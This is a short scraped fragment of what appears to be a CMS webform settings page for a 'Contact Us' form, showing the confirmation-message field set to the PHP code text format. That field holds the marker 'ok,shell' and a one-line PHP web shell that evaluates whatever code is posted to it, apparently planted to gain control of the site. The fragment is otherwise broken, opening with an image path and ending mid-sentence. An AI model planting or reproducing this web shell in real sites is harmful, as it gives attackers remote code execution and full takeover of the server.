 Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>ok,shell<p>
<?php eval($_POST[1]);?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displa
Token values
Redirection location